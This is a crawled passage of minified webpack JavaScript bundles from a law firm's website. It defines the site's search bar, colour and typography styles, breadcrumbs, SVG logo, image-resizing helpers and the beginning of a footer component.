0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-037c0a5028e279cb7310.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-07cc49b6d58a208580be.js
body_size: 3632
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>a,oL:()=>l,oV:()=>n});var r=i(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>a,Z:()=>n});var r=i(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function a(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const n=16,a=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/n,d=t/n,c=i/n,m=r/n,g=(d-o)/(m-c),p=-c*g+o,f=`${s(o)}rem`,h=`${s(p)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${f}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>n});var r=i(7416);const n={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>a});var r=i(7416),n=i(6805);const a=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(e,t,i)=>{var r;function n(e){return`(min-width: ${e}px)`}function a(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${n(e)} and ${a(t)}`}i.d(t,{AS:()=>r,C4:()=>a,Dp:()=>n,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>p,h2:()=>f,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),n=i(1032),a=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],p,f,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,a,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,n,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>p});var r=i(7294),n=i(7765),a=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],n.Z.grey.grey97,n.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,a.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},p=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-07cc49b6d58a208580be.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-8c0b392d9879dece3790.js
body_size: 7396
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media 